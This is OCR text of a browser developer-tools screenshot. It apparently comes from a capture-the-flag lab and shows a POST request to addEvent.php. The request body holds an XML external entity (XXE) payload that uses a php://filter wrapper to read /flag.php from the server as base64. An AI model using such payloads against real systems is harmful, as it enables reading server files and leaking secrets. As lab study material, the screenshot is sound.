 Profile — Mozilla Firefox
Profile
161.35.173.232:31647/event.php
1
UD
S
Profile Settings Logout
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs
All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size
200 POST 161.35.173.2... addEvent.php event.php:17 (fe... html 344 B 30 B
POST 161.35.173.232:... addEvent.php event.php:17 (fe...
New Request
Cancel Send
Method URL
POST http://161.35.173.232:31647/addEvent.php
Request Headers
Host: 161.35.173.232:31647
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://161.35.173.232:31647/event.php
Content-Type: text/plain;charset=UTF-8
Origin: http://161.35.173.232:31647
Content-Length: 192
DNT: 1
Request Body
<!DOCTYPE replace [<!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=/flag.php"> ]>
<root>
<name>&xxe;</name>
<details>test</details>
<date>2021-09-22</date>
</root>
2 requests 30 B / 344 B transferred Finish: 15 ms